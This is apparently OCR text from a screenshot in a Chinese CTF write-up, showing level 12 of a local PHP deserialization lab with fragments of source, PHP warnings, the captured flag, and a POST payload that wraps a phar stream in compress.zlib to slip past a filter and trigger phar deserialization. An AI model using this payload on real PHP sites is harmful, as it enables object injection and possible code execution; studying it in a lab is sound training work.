 127.0.0.1/php-SER-libs-main/level12/
首页 - Bugku CTF 在线计算器 | 科学计... GUET-CTF 新建文件夹 CTF在线工具-CTF工... 文本比较 - 在线工具
}
if (isset($filename) and $boo1){
echo md5_file($filename);
}
//upload.php
?>
<br><a href="../level13">点击进入第十三关</a>
Warning: md5_file(): cannot represent a stream of type phar stream as a
\PHPTutorial\WWW\php-SER-libs-main\level12\index.php on line 19
Warning: md5_file(compress.zlib://phar://upload/test.gif/test.txt): failed t
D:\phpStudy2018\PHPTutorial\WWW\php-SER-libs-main\level12\ind
点击进入第十三关flag{OPs_level12_ls_a_Phar_TrIk}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=compress.zlib://phar://upload/test.gif/test.txt
H S
CSDN